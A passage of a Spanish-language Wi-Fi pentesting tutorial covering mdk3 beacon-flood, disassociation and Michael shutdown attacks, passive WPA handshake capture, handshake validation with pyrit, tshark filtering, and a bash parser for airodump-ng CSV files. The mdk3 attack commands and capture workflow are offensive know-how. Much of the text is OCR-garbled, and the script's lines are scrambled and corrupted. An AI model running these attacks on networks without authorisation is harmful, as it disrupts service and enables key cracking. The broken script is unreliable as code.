|  |  |  |                                                                           |  | Current MAC: 25:CF:37:80:F9:DC on Channel 8 with SSID: 7z>-U2#<\(1k%D})EdG4                    |
|  |  |  |                                                                           |  | Current MAC: BD:A2:AC:EE:C0:8D on Channel 9 with SSID: 2hHebkN9]ej(^0}ve_m <f8w< td=""></f8w<> |
|  |  |  |                                                                           |  | Current MAC: 6E:1F:40:E8:21:73 on Channel 4 with SSID: 7bw5Eu, JIX Syc Xm5jP=!W#Uy             |
|  |  |  |                                                                           |  | Current MAC: B0:BE:90:C3:1C:62 on Channel 4 with SSID: alK*bT`j+im0I                           |
|  |  |  |                                                                           |  | Current MAC: 02:E1:5D:0C:88:50 on Channel 5 with SSID: )b8HTu/2G@t0X"l                         |
|  |  |  |                                                                           |  | Current MAC: 0E:B7:D1:5F:3C:CA on Channel 14 with SSID: a*m,>C'qvg d(pcw/ Cji)5#l>z:           |
|  |  |  |                                                                           |  | Current MAC: 3D:82:87:83:30:17 on Channel 12 with SSID: 2rd <kgmq36 lff<="" td=""></kgmq36>    |
|  |  |  |                                                                           |  | Current MAC: CD:81:9E:9F:58:17 on Channel 2 with SSID: 3J\$Uq3uNH2L6"t(rJ- =I `@/;0)i          |
|  |  |  |                                                                           |  | Current MAC: DE:AF:63:3E:10:83 on Channel 10 with SSID: Dk :)D1#                               |
|  |  |  |                                                                           |  | Current MAC: A0:F6:E0:B0:DF:81 on Channel 11 with SSID: a+GTUCroXQN>&5IwQB-w                   |
|  |  |  |                                                                           |  | Current MAC: 52:1C:F9:BC:37:B2 on Channel 11 with SSID: UFfQ'2MW/W \$qKJ?xHz9 .                |
|  |  |  |                                                                           |  | Current MAC: 43:68:D3:2E:EE:0B on Channel 9 with SSID: A[p]B/JoC(n5a.vTb8b                     |
|  |  |  | Current MAC: 39:6C:36:AF:C8:4E on Channel 3 with SSID: sHrk               |  |                                                                                                |
|  |  |  |                                                                           |  | Current MAC: 0A:C8:FA:DB:04:03 on Channel 8 with SSID: QRWg+g[CKBvp[NBk-e_cjemF(/YC            |
|  |  |  |                                                                           |  | Current MAC: 22:E2:08:9C:98:F2 on Channel 1 with SSID: 6":)QLG@n0">(0das-gl*                   |
|  |  |  |                                                                           |  | Current MAC: B3:6B:F7:79:76:1F on Channel 5 with SSID: \$18Lmr\$\giptFzY5                      |
|  |  |  |                                                                           |  | Current MAC: 2C:0A:E2:BC:78:B6 on Channel 5 with SSID: HzVa7udj:#rnu/7T2fyb                    |
|  |  |  |                                                                           |  | Current MAC: 0E:9C:50:94:E0:C6 on Channel 9 with SSID: :>hzSkT>S*LuyE,H b{.I                   |
|  |  |  |                                                                           |  | Current MAC: 06:A3:23:0D:C9:3D on Channel 8 with SSID: eMBqn\M-05kp                            |
|  |  |  |                                                                           |  | Current MAC: 7A:66:F5:EC:B1:83 on Channel 12 with SSID: D9]9 0Epuh<0YUE\lB                     |
|  |  |  |                                                                           |  | Current MAC: 98:23:E7:C5:4A:57 on Channel 8 with SSID: dTE010 tT7A(                            |
|  |  |  | Current MAC: $CC: 4B: 9A: 51: CB: 2E$ on Channel 12 with SSID: $67#01T^2$ |  |                                                                                                |
|  |  |  | Current MAC: 96:40:01:E3:D3:E4 on Channel 8 with SSID: t                  |  |                                                                                                |
|  |  |  |                                                                           |  | Current MAC: 6D:19:64:6F:41:6F on Channel 14 with SSID: xgHr%Mtw25Qr.a                         |
|  |  |  |                                                                           |  | Current MAC: BC:68:40:A5:80:37 on Channel 3 with SSID: QX eVY\2`LTtPG&e                        |
|  |  |  | Current MAC: 8D:44:63:C5:37:DE on Channel 8 with SSID: Hu@vl              |  |                                                                                                |
|  |  |  | Current MAC: 92:91:D3:EB:9E:68 on Channel 12 with SSID: 2                 |  |                                                                                                |
|  |  |  |                                                                           |  | Current MAC: 5E:73:AC:65:D6:EE on Channel 5 with SSID: SRn:\1U[\$ hmQzGKQlH=c,5%:K}B           |
|  |  |  | Current MAC: 6F:E5:C3:6D:62:DA on Channel 4 with SSID: M2                 |  |                                                                                                |
|  |  |  |                                                                           |  | Current MAC: 13:45:44:95:F9:BE on Channel 10 with SSID: Z ulF?@qk                              |
|  |  |  | Packets sent: 1814 - Sneed: 62 nackets/sec^C                              |  |                                                                                                |

#### Disassociation Amok Mode Attack

Realmente esto no deja de parcerse a un ataque de de-autenticación dirigido, pero por cultura, **mdK3** cuenta con unos modos de operación de tipo **Black List/White List**, desde los cuales podemos especificar qué clientes qu

### Para construir el ataque, simplemente debemos crear un fichero con las direcciones MAC de los clientes a los cuales queremos de-autenticar del AP. Posteriormente, corremos mdk3 especificando el modo de ataque y el canal en



#### Michael Shutdown Exploitation

Tal y como dice la propia descripción de la utilidad:

"Can shut down APs using TKIP encryption and QoS Extension with 1 sniffed and 2 injected QoS Data Packets"

Es decir, podemos llegar a apagar un router a través de este ataque.

ANOTACIÓN: En la práctica, no es muy efectivo.

La sintaxis sería la siguiente:

mdk3 wlan0mon m -tbssidAP

#### Técnicas Pasivas

Todo lo visto hasta el momento, requiere de la intervención por nuestra parte en el lado del atacante.

Tendríamos un modo de actuar de forma pasiva para obtener el Handshake, y es simplemente armarnos de valor y tener paciencia.

os quedarnos esperando hasta que alqunas de las estaciones asociadas disponga de mala señal, se desconecte y reasocie automáticamente sin nosotros tener que hacer nada. Podríamos quedarnos esperando hasta que de pronto alq estaba asociado en el pasado a la red se asocie de nuevo al AP. Se podría hacer de montón de maneras distintas.

Lo importante de todo esto es, que el Handshake, no tiene por qué generarse en base a la reautenticación del cliente a la red pero sólo si nosotros lo hemos expulsado de la red. Me refiero, el Handshake no guarda relación

Siempre el Handshake se va a generar en el momento en el que el cliente se vuelva a conectar a la red, sea por nuestros medios activos o sin hacer nada a voluntad de la calidad de la señal entre la estación y el AP, o por por 'X' razones.

### Validación del Handshake con Pyrit

Hasta ahora hemos visto técnicas para capturar un Handshake. Ahora bien, en ocasiones, puede suceder que la suite de aircrack-ng nos diga que ha capturado un Handshake cuando realmente no es así, no sería la primera vez qu

## ¿Qué mejor que validar la captura con otta herramienta?, con **pyrit.** Pyrit es una herramienta bestial para el cracking, análisis de capturas y monitorizado de redes inalámbricas. Uno de los modos de los que dispone, es de

Por ejemplo, imaginemos que hemos capturado un supuesto Handshake de una red inalámbrica, o al menos eso vemos desde aircrack-ng. Si quisiéramos ahora validarlo desde Pyrit, haríamos lo siguiente sobre la captura '.cap'

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] ...<br>+ #pyrit -r Captura-01.cap analyze Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Parsing file 'Captura-01.cap'  $(1/1)...$ Parsed 2 packets (2 802.11-packets), got 1 AP(s)

#1: AccessPoint 1c:b0:44:d4:16:78 ('MOVISTAR\_1677'): No valid EAOPL-handshake + ESSID detected.

#### Como vemos, 'No valid EAOPL-handshake + ESSID detected.', por lo que la captura no cuenta con ningún Handshake.

Veamos ahora un caso donde sí nos reporta que la captura cuenta con un Handshake válido:

┌─[✗]─[root@parrot]─[/home/s4vitar/Desktop/Red] - #pyrit -r Captura-02.cap analyze Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Parsing file 'Captura-02.cap' (1/1)... Parsed 63 packets (63 802.11-packets), got 1 AP(s)

#1: AccessPoint 20:34:fb:b1:c5:53 ('hacklab'): #1: Station 34:41:5d:46:d1:38, 1 handshake(s): #1: HMAC SHA1 AES, good\*, spread 1

Tal y como se puede observar, la red hacklab cuenta con un Handshake generado por parte de la estación 34:41:5d:46:d1:38, lo cual incluso nos viene de maravilla, porque así tenemos una traza de todo lo referente a dicha ca inalámbrica en caso de que el nombre de nuestra captura no identifique al AP.

### Tratamiento y filtro de la captura

Cabe decir que a la bora de capturar un Handshake, capturamos tal yez más de lo que necesitamos durante el tiempo de espera. La captura final, puede ser tratada para extrace simplemente la información más relevante del AP,

Con la herramienta tshark, podemos generar una nueva captura filtrando únicamente los paquetes que nos interesa de la captura previamente realizada

### ┌─[root@parrot]─[/home/s4vitar/Desktop/Red]

- └──╼ #tshark -r Captura-02.cap -Y "eapol" 2>/dev/null
- 34 7.903744 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 EAPOL 133 Key (Message 1 of 4)
- 36 7.907316 IntelCor\_46:d1:38 → XiaomiCo\_b1:c5:53 EAPOL 155 Key (Message 2 of 4)
- 40 7.912448 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 EAPOL 189 Key (Message 3 of 4) 42 7.914483 IntelCor\_46:d1:38 → XiaomiCo\_b1:c5:53 EAPOL 133 Key (Message 4 of 4)
- ┌─[root@parrot]─[/home/s4vitar/Desktop/Red]

·<br>├── #tshark -r Captura-02.cap -Y "eapol" 2>/dev/null -w filteredCapture ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] — #pyrit -r filteredCapture analyze

Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora

https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Parsing file 'filteredCapture' (1/1)... Parsed 4 packets (4 802.11-packets), got 1 AP(s)

#1: AccessPoint 20:34:fb:b1:c5:53 ('None'): #1: Station 34:41:5d:46:d1:38, 1 handshake(s):

#1: HMAC\_SHA1\_AES, good, spread 1 No valid EAOPL-handshake + ESSID detected.

Y como vemos, nos sigue notificando de que hay 1 Handshake válido por parte de la estación especificada. Sin embargo, vemos que ahora en el campo 'ESSID' de la red nos pone. None. Esto es así dado que el campo eapol no qua

Ahora es cuando recapitulamos, ¿qué tipo de paquete es el que guarda esa información?… exacto, los paquetes **Beacon**, por tanto podemos ajustar un poco más nuestro filtro para seguir desechando paquetes no necesarios pero

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]

— #tshark -r Captura-02.cap -Y "wlan.fc.type\_subtype==0x08 || eapol" 2>/dev/null<br>1 0.000000 XiaomiCo\_b1:c5:53 → Broadcast 802.11 239 Beacon frame, SN=1893,

- .<br>1 0.0000 Beacon frame, SN=1893, FN=0, Flags=........, BI=100, SSID=hacklab 34 7.903744 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 EAPOL 133 Key (Message 1 of 4)
- 36 7.907316 IntelCor\_46:d1:38 → XiaomiCo\_b1:c5:53 EAPOL 155 Key (Message 2 of 4)
- 40 7.912448 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 EAPOL 189 Key (Message 3 of 4)
- 42 7.914483 IntelCor\_46:d1:38 → XiaomiCo\_b1:c5:53 EAPOL 133 Key (Message 4 of 4)

En este caso, vemos que ha habido un paquete Beacon capturado, indicando el nombre del ESSID al final de la primera línea.

Si exportamos dicha captura y analizamos ahora desde Pyrit ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #tshark -r Captura-02.cap -Y "wlan.fc.type\_subtype==0x08 || eapol" 2>/dev/null -w filteredCapture ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] —— #pyrit -r filteredCapture analyze Pyrit 0.5.1 (C) 2008-2011 Lukas Lueg - 2015 John Mora https://github.com/JPaulMora/Pyrit This code is distributed under the GNU General Public License v3+

Parsing file 'filteredCapture' (1/1)... Parsed 5 packets (5 802.11-packets), got 1 AP(s)

#1: AccessPoint 20:34:fb:b1:c5:53 ('hacklab'): #1: Station 34:41:5d:46:d1:38, 1 handshake(s): #1: HMAC\_SHA1\_AES, good, spread 1

ANOTACIÓN: En mi opinión, recomiendo hacer uso del siguiente filtrado para este tipo de casos, donde además de los paquetes Beacon es preferible filtrar también por los paquetes Probe Res

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] — #tshark -r Captura-02.cap -Y "wlan.fc.type\_subtype==0x08 || wlan.fc.type\_subtype==0x05 || eapol" 2>/dev/null<br>1 0.000000 XiaomiCo\_b1:c5:53 → Broadcast 802.11 239 Beacon frame, SN=1893, FN=0, Flags=......., BI=100, 0.000000 XiaomiCo\_b1:c5:53 → Broadcast 802.11 239 Beacon frame, SN=1893, FN=0, Flags=........, BI=100, SSID=hacklab 0.374849 XiaomiCo\_b1:c5:53 → HonHaiPr\_17:91:c0 802.11 210 Probe Response, SN=2287, FN=0, Flags=........, BI=100, SSID=hacklab 0.586817 XiaomiCo\_b1:c5:53 → HonHaiPr\_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=........, BI=100, SSID=hacklab 0.590400 XiaomiCo\_b1:c5:53 → HonHaiPr\_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=........, BI=100, SSID=hacklab 0.594497 XiaomiCo\_b1:c5:53 → HonHaiPr\_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=........, BI=100, SSID=hacklab 0.596543 XiaomiCo\_b1:c5:53 → HonHaiPr\_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=....R..., BI=100, SSID=hacklab 0.600640 XiaomiCo\_b1:c5:53 → HonHaiPr\_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=........, BI=100, SSID=hacklab 0.602688 XiaomiCo\_b1:c5:53 → HonHaiPr\_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=....R..., BI=100, SSID=hacklab 0.605759 XiaomiCo\_b1:c5:53 → HonHaiPr\_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=....R..., BI=100, SSID=hacklab 0.610367 XiaomiCo\_b1:c5:53 → HonHaiPr\_17:91:c0 802.11 210 Probe Response, SN=2288, FN=0, Flags=........, BI=100, SSID=hacklab 4.188928 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 802.11 229 Probe Response, SN=1935, FN=0, Flags=........, BI=100, SSID=hacklab 34 7.903744 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 EAPOL 133 Key (Message 1 of 4) 7.907316 IntelCor\_46:d1:38 → XiaomiCo\_b1:c5:53 EAPOL 155 Key (Message 2 of 4) 7.912448 XiaomiCo\_b1:c5:53 → IntelCor\_46:d1:38 EAPOL 189 Key (Message 3 of 4) 7.914483 IntelCor\_46:d1:38 → XiaomiCo\_b1:c5:53 EAPOL 133 Key (Message 4 of 4) 8.252481 XiaomiCo\_b1:c5:53 → HonHaiPr\_17:91:c0 802.11 210 Probe Response, SN=2292, FN=0, Flags=........, BI=100, SSID=hacklab 8.259649 XiaomiCo\_b1:c5:53 → HonHaiPr\_17:91:c0 802.11 210 Probe Response, SN=2292, FN=0, Flags=........, BI=100, SSID=hacklab 8.261696 XiaomiCo\_b1:c5:53 → HonHaiPr\_17:91:c0 802.11 210 Probe Response, SN=2292, FN=0, Flags=....R..., BI=100, SSID=hacklab 8.272449 XiaomiCo\_b1:c5:53 → HonHaiPr\_17:91:c0 802.11 210 Probe Response, SN=2292, FN=0, Flags=........, BI=100, SSID=hacklab

Otra buena práctica y consejo es acostumbrarnos a hacer estas filtraciones indicando el BSSID de la red objetivo, así evitamos confusiones y estar filtrando paquetes que no corr Para este caso, como sabemos que la dirección MAC del AP es 20:34:fb:b1:c5:53 (lo podemos ver desde Pyrit), una buena práctica sería hacer lo siguiente:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red]



### Por último y para que no os asustéis, fijaros qué curioso:

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] └──╼ #tshark -r Captura-02.cap -Y "(wlan.fc.type\_subtype==0x08 || wlan.fc.type\_subtype==0x05 || eapol) && wlan.addr==20:34:fb:b1:c5:53" -w filteredCapture 2>/dev/null ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] -<br>── #aircrack-ng filteredCapture Opening filteredCapture wait... Unsupported file format (not a pcap or IVs file). Read 0 packets.

No networks found, exiting.

Quitting aircrack-ng...

La suite de aircrack-ng, debería ser capaz de distinguirnos el punto de acceso y el Handshake capturado, hemos visto que Pyrit lo detecta sin problemas, ¿por qué aircrack no?, la respuesta es sencilla. A la hora de exporta aircrack nos lo interprete, debemos de especificar en el modo de exportación para la captura el formato pcap, de la siguiente forma

┌─[root@parrot]─[/home/s4vitar/Desktop/Red] -- #tshark -r Captura-02.cap -R "(wlan.fc.type\_subtype==0x08 || wlan.fc.type\_subtype==0x05 || eapol) && wlan.addr==20:34:fb:b1:c5:53" -2 -w filteredCapture -F pcap 2>/dev/null ┌─[root@parrot]─[/home/s4vitar/Desktop/Red] -- #aircrack-ng filteredCapture Opening filteredCapture wait... Read 19 packets. # BSSID ESSID Encryption 1 20:34:FB:B1:C5:53 hacklab WPA (1 handshake) Choosing first network as target. Opening filteredCapture wait... Read 19 packets. 1 potential targets

Destacar que he hecho uso del parámetro "R en vez del "Y porque estoy haciendo uso del parámetro "Z', con el objetivo de hacer un doble pase durante la fase de análisis. Esta opción es incluso mejor, dado que se recopilan requiere de forma obligatoria que añadamos el parámetro '-2

Os dejo por aquí una pequeña aclaratoria de la utilidad de estos parámetros: [Interés](https://osqa-ask.wireshark.org/questions/19794/what-is-the-meaning-of-two-pass-analysis)

### Parseador para redes del entorno

Hasta ahora hemos estado parseando redes específicas, pero, ¿no te has parado a pensar en que también podríamos hacer esto?:

airodump-ng wlan0mon -w Captura

Es decir, capturar todo el tráfico de todes las redes disponibles en el entorno en un fichero. "Por què ibanos a querer hacer esto?, bueno, desde **airodump-ng.** en el momento de escanear las redes del entorno, lo vemos tod

Por ello, os comparto el siguiente script en Bash:

#!/bin/bash

if [[ "\$1" && -f "\$1" ]]; then FILE="\$1"

else echo -e '\nEspecifica el fichero .csv a analizar\n'; echo 'Uso:';

```
if [ "$warning" ]; then
    echo -e "\t\033[0;31;5;7mEl dispositivo soporta el modo monitor\e[0m"
```

```
echo -e "\t\033[0;33mEs probable que se trate de un dispositivo móvil\e[0m"
f_1
```

```
warning=`echo $result2 | grep -i -E 'ALFA|Intel'`
if [ "$ismobile" ]; then
```

```
echo -e "\tVendor: `echo "$result2" | cut -f 3`"
ismobile=`echo $result2 | grep -i -E 'Olivetti|Sony|Mobile|Apple|Samsung|HUAWEI|Motorola|TCT|LG|Ragentek|Lenovo|Shenzhen|Intel|Xiaomi|zte'`
```

```
if [ "$result2" ]; then
```

```
r_{\text{e}^{\text{e}+1}}+2="\frac{4}{\pi}(grep -i -A 1 ^\frac{4}{\pi}MAC2 /oui.txt)";
```

```
echo -e "\033[0;31m" `echo $clientsMAC | cut -d ',' -f 1` "\e[0m"
MAC2=`echo "$clientsMAC" | sed 's/ //g' | sed 's/-//g' | sed 's/://g' | cut -c1-6`
```

```
clientsMAC=`echo $line2 | cut -d ',' -f 1`
```

```
while read -r line2 ; do
```
echo -e "\n\033[0;36m\033[1mEstaciones no asociadas:\e[0m\n"

```
done < <(grep -E '([A-Za-z0-9._: \mathcal{O}(\{\{\})\}^*\;-]+,){14}' $FILE)
```

```
done < <(grep -E '([A-Za-z0-9._: @\(\)\\=\[\{\}\"%;-]+,){5} ([A-Z0-9:]{17})|(not associated)' $FILE)
```

```
fi
fi
```

```
if [ "`echo $probed | grep -E [A-Za-z0-9_\\-]+`" ]; then
     echo -e "\t\t\tRedes a las que el dispositivo ha estado asociado: $probed"
```

```
probed=`echo $line2 | cut -d ',' -f 7`
```

```
else
    echo -e "\t\t\tVendor: \e[3mInformación no encontrada en la base de datos\e[0m"
fi
```

```
f_i
```

```
if [ "$warning" ]; then
   echo -e "\t\t\t\033[0;31;5;7mEl dispositivo soporta el modo monitor\e[0m"
```

```
_{\rm fi}
```
if [ "\$result2" ]; then

```
echo -e "\t\t\t\033[0;33mEs probable que se trate de un dispositivo móvil\e[0m"
```

```
warning=`echo $result2 | grep -i -E 'ALFA|Intel'`
if [ "$ismobile" ]; then
```

```
echo -e "\t\t\tVendor: `echo "$result2" | cut -f 3`"
ismobile=`echo $result2 | grep -i -E 'Olivetti|Sony|Mobile|Apple|Samsung|HUAWEI|Motorola|TCT|LG|Ragentek|Lenovo|Shenzhen|Intel|Xiaomi|zte'`
```
result2="\$(grep -i -A 1 ^\$MAC2 ./oui.txt)";

echo -e "\t\t\033[0;32m" `echo \$clientsMAC | cut -d ',' -f 1` "\e[0m" MAC2=`echo "\$clientsMAC" | sed 's/ //g' | sed 's/-//g' | sed 's/://g' | cut -c1-6`

```
printonce=''
fi
```

```
echo -e $printonce
```

```
if [ "$printonce" ]; then
```

```
clientsMAC=`echo $line2 | grep -E "$fullMAC"`
if [ "$clientsMAC" ]; the
```
while read -r line2 ; do

printonce="\tEstaciones:"

```
echo -e "\t\033[0;31mOpera en 5 GHz!\e[0m"
fi
```
if [ "\$is5ghz" ]; then

is5ghz=`echo "\$line" | cut -d ',' -f 4 | grep -i -E '36|40|44|48|52|56|60|64|100|104|108|112|116|120|124|128|132|136|140'`

```
if [ "$result" ]; then
    echo -e "\tVendor: `echo "$result" | cut -f 3`"
else
   echo -e "\tVendor: \e[3mInformación no encontrada en la base de datos\e[0m"
fi
```
result="\$(grep -i -A 1 ^\$MAC ./oui.txt)";

 $\texttt{MAC="echo "$fullMAC" | sed 's/ //g' | sed 's/-//g' | seed 's/://g' | seed 's/!/g' | cut -c1-6`$ 

```
fullMAC=`echo "$line" | cut -d ',' -f 1`
echo -e "\tDirección MAC: $fullMAC"
```

```
echo -e " \e[3mNo es posible obtener el nombre de la red (ESSID)\e[0m"
fi
```

```
echo -e "\033[1m" `echo -e "$line" | cut -d ',' -f 14` "\e[0m"
else
```

```
if [ "'echo "$line" | cut -d ',' -f 14'" != " " ]; then
```
while read -r line ; do

```
echo -e "\n\033[0;36m\033[1mPuntos de acceso disponibles:\e[0m\n"
```

```
echo -e "\033[1mNúmero total de estaciones no asociadas: \033[0;31m`grep -E '(not associated)' $FILE | wc -l`\e[0m"
```

```
echo -e "\n\033[1mNúmero total de puntos de acceso: \033[0;31m`grep -E '([A-Za-z0-9._: @\(\)\\=\[\{\}\"%;-]+,){14}' $FILE | wc -l`\e[0m"
echo -e "\033[1mNúmero total de estaciones: \033[0;31m`grep -E '([A-Za-z0-9._: @\(\)\\=\[\{\}\"%;-}+,){5} ([A-20-9:]{17})|(not associated)' $FILE | wc -l`\e[0m"
```

```
if [ "$(echo $?)" == "0" ]; then
```

```
test -f oui.txt 2>/dev/null
```

```
ecno 'uso:';
  echo -e "\t./parser.sh Captura-01.csv\n";
   exit
fi
```

```
fi
         else
             echo -e "\tVendor: \e[3mInformación no encontrada en la base de datos\e[0m"
         fi
         probed=`echo $line2 | cut -d ',' -f 7`
         if [ "'echo $probed | grep -E [A-Za-z0-9_\\-]+'" ]; then
             echo -e "\tRedes a las que el dispositivo ha estado asociado: $probed"
         fi
    done < <(grep -E '(not associated)' $FILE)
 else
    echo -e "\n[!] Archivo oui.txt no encontrado, descárgalo desde aquí: http://standards-oui.ieee.org/oui/oui.txt\n"
fi
Aprovechando el fichero '.csv' generado automáticamente tras correr airodump sobre la red objetivo, podemos hacer uso de este parseador para representar toda la información de los datos capturados
Correr el script es bastante sencillo:
 ┌─[✗]─[root@parrot]─[/home/s4vitar/Desktop]
    -<br>→ #./file.sh
Especifica el fichero .csv a analizar
Uso:
    ./parser.sh Captura-01.csv
 ┌─[root@parrot]─[/home/s4vitar/Desktop]
    └──╼ #./file.sh captura-01.csv
[!] Archivo oui.txt no encontrado, descárgalo desde aquí: http://standards-oui.ieee.org/oui/oui.txt
Como vernos, la primera vez que lo corremos, en caso de no contar con el fichero 'oui.txt', se genera un pequeño aviso para avisar de que necesitamos descargarlo para correr el script, pues en caso contrario los datos no s
Por tanto:
   wget http://standards-oui.ieee.org/oui/oui.txt
Una vez hecho, ya podemos ejecutar el script, obteniendo los siguientes resultados:
 ┌─[root@parrot]─[/home/s4vitar/Desktop]
    — #./file.sh captura-01.csv
Número total de puntos de acceso: 43
 Número total de estaciones: 5
 Número total de estaciones no asociadas: 5
Puntos de acceso disponibles:
  Invitados
    Dirección MAC: 4C:96:14:2C:42:82
     Vendor: Juniper Networks
  MiFibra-CECC
   Dirección MAC: 44:FE:3B:FE:CE:CE
     Vendor: Arcadyan Corporation
  WIFT FXT
    Dirección MAC: 4C:96:14:2C:42:86
    Vendor: Juniper Networks
  MOVTSTAR_A908
    Dirección MAC: FC:B4:E6:99:A9:09
     Vendor: ASKEY COMPUTER CORP
  No es posible obtener el nombre de la red (ESSID)
    Dirección MAC: 00:9A:CD:E7:C0:24
     Vendor: HUAWEI TECHNOLOGIES CO.,LTD
  MiFibra-91BD
    Dirección MAC: 70:4F:57:9F:9A:8B
     Vendor: TP-LINK TECHNOLOGIES CO.,LTD.
  Interno
    Dirección MAC: 4C:96:14:2C:42:80
     Vendor: Juniper Networks
  MOVISTAR_171B
    Dirección MAC: 78:29:ED:9D:17:1C
     Vendor: ASKEY COMPUTER CORP
  JAZZTEL_1301.
    Dirección MAC: 00:B6:B7:36:06:0C
     Vendor: Información no encontrada en la base de datos
  WIFT FXT2
    Dirección MAC: 44:48:C1:F1:97:03
     Vendor: Hewlett Packard Enterprise
  Interno
    Dirección MAC: 4C:96:14:2C:47:40
     Vendor: Juniper Networks
    Estaciones:
         4C.96.14.2C.47.49Vendor: Juniper Networks
             Redes a las que el dispositivo ha estado asociado: MAPFRE
  iMovil
    Dirección MAC: 4C:96:14:27:B9:84
    Vendor: Juniper Networks
  MOVISTAR_9E71
    Dirección MAC: 94:91:7F:0E:9E:72
    Vendor: ASKEY COMPUTER CORP
  MiFibra-7BB4
    Dirección MAC: 94:6A:B0:60:7B:B6
    Vendor: Arcadyan Corporation
  MOVISTAR_D8C1
    Dirección MAC: 1C:B0:44:50:D8:C2
    Vendor: ASKEY COMPUTER CORP
  MiFibra-226A
    Dirección MAC: 94:6A:B0:9B:22:6C
    Vendor: Arcadyan Corporation
```
MOVISTAR\_4DE8

Interno

Dirección MAC: 78:29:ED:22:4D:E9 Vendor: ASKEY COMPUTER CORP

Dirección MAC: 4C:96:14:27:B9:80

Vendor: Juniper Networks WIFT FXT Dirección MAC: 4C:96:14:27:B9:86 Vendor: Juniper Networks Invitados Dirección MAC: A8:D0:E5:C1:C9:42 Vendor: Juniper Networks iMovil Dirección MAC: A8:D0:E5:C1:C9:44 Vendor: Juniper Networks Invitados Dirección MAC: 4C:96:14:27:B9:82 Vendor: Juniper Networks WIFI\_EXT Dirección MAC: 4C:96:14:2C:47:46 Vendor: Juniper Networks Interno Dirección MAC: A8:D0:E5:C1:C9:40 Vendor: Juniper Networks vodafone18AC Dirección MAC: 24:DF:6A:10:18:B4 Vendor: HUAWEI TECHNOLOGIES CO.,LTD MOVISTAR\_3126 Dirección MAC: CC:D4:A1:0C:31:28 Vendor: MitraStar Technology Corp. WIFI\_EXT Dirección MAC: A8:D0:E5:C1:C9:46 Vendor: Juniper Networks Orange-A238 Dirección MAC: 50:7E:5D:2F:A2:3A Vendor: Arcadyan Technology Corporation MOVISTAR\_1083 Dirección MAC: F8:8E:85:43:10:84 Vendor: Comtrend Corporation MIWIFI\_2G\_2Xhs Dirección MAC: E4:CA:12:96:21:FE Vendor: zte corporation Interno2 Dirección MAC: 44:48:C1:F1:96:A0 Vendor: Hewlett Packard Enterprise WLAN\_4A4C Dirección MAC: 00:1A:2B:AC:0B:CF Vendor: Ayecom Technology Co., Ltd. iMovil2 Dirección MAC: 44:48:C1:F1:96:A4 Vendor: Hewlett Packard Enterprise MOVISTAR\_2F95 Dirección MAC: E8:D1:1B:21:2F:96 Vendor: ASKEY COMPUTER CORP MOVISTAR\_5A18 Dirección MAC: A4:2B:B0:FB:90:D1 Vendor: TP-LINK TECHNOLOGIES CO., LID. WIFI EXT2 Dirección MAC: 44:48:C1:F1:96:A3 Vendor: Hewlett Packard Enterprise No es posible obtener el nombre de la red (ESSID) Dirección MAC: 44:48:C1:F1:96:A1 Vendor: Hewlett Packard Enterprise VILLACRISIS Dirección MAC: 84:16:F9:5B:45:B8 Vendor: TP-LINK TECHNOLOGIES CO., LTD. No es posible obtener el nombre de la red (ESSID) Dirección MAC: 44:48:C1:F1:96:A2 Vendor: Hewlett Packard Enterprise MOVISTAR\_4C30 Dirección MAC: E2:41:36:08:4C:30 Vendor: Información no encontrada en la base de datos TP-LINK\_79D4 Dirección MAC: D4:6E:0E:F8:79:D4 Vendor: TP-LINK TECHNOLOGIES CO.,LTD. MOVISTAR\_1677 Dirección MAC: 1C:B0:44:D4:16:78 Vendor: ASKEY COMPUTER CORP No es posible obtener el nombre de la red 